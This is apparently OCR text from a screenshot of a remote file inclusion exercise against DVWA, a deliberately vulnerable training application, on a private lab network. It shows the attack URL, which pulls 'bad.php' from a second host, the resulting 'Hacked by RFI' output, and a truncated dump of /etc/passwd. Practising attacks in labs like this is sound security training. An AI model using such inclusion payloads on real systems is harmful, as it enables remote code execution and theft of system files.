 192.168.10.10/DVWA/vulnerabilities/fi/?page=http://192.168.10.20/bad.php
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSe
Hacked by RFI
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/bin/sh bin:x:2:2:bin:/bin:/bin/sh sys:x:3:3:sys:/dev:/bin/sh sync:x:4:65534:sync:/bin:/bin/sync games
uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh proxy:x:13:13:proxy:/bin:/bin/sh www-data:x:33:33:www-data:/var/www:/bin/sh backup:x:34:34:backup:/var/backups:/bi
nobody:x:65534:65534:nobody:/nonexistent:/bin/sh libuuid:x:100:101::/var/lib/libuuid:/bin/sh dhcp:x:101:102::/nonexistent:/bin/false syslog:x:102:103::/home/syslo
/bin/false postfix:x:106:115::/var/spool/postfix:/bin/false ftp:x:107:65534::/home/ftp:/bin/false postgres:x:108:117:PostgreSQL administrator,,,:/var/lib/postgresql:/b
/bin/bash service:x:1002:1002:,,,:/home/service:/bin/bash telnetd:x:112:120::/nonexistent:/bin/false proftpd:x:113:65534::/var/run/proftpd:/bin/false statd:x:114:655
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion